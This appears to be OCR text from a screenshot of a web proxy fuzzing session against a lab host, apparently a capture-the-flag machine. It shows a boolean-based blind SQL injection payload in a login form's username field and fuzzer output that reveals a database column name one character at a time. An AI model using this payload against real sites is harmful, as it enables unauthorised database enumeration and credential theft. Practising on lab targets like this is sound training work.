 Request
Response
Method Text Send
Text
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 175
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28column_name%2C1%2C1%29+FROM+information_schema
.columns+WHERE+table_schema%3D%27devsite%27+LIMIT+1%2C1%29%3D%27a%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:21:34 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=9qo4qni6fuupmk6nf9idf9r8g3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1147
Keep-Alive: timeout=5, max=100
Find: No matches Time: 2,660 ms Body Length: 1,147 Total Length: 1,544 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 13: HTTP - http://10.10.27.12/index.php 100% Current fuzzers: 0
Messages Sent: 780 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
21 Fuzzed 302 Found 100 ms 399 bytes 1,081 bytes Reflected 1, u
47 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 1, U
71 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 2, s
97 Fuzzed 302 Found 101 ms 399 bytes 1,081 bytes Reflected 2, S
109 Fuzzed 302 Found 598 ms 399 bytes 1,081 bytes Reflected 3, e
135 Fuzzed 302 Found 100 ms 399 bytes 1,081 bytes Reflected 3, E
174 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 4, r
200 Fuzzed 302 Found 137 ms 399 bytes 1,081 bytes Reflected 4, R
222 Fuzzed 302 Found 95 ms 399 bytes 1,081 bytes Reflected 5, n
248 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 5, N
261 Fuzzed 302 Found 100 ms 399 bytes 1,081 bytes Reflected 6, a
287 Fuzzed 302 Found 393 ms 399 bytes 1,081 bytes Reflected 6, A
325 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 7, m
351 Fuzzed 302 Found 548 ms 399 bytes 1,081 bytes 7, M
369 Fuzzed 302 Found 98 ms 398 bytes 1,081 bytes Reflected 8, e
395 Fuzzed 302 Found 98 ms 398 bytes 1,081 bytes Reflected 8, E
0 Original 200 OK 2.66 s 397 bytes 1,147 bytes Medium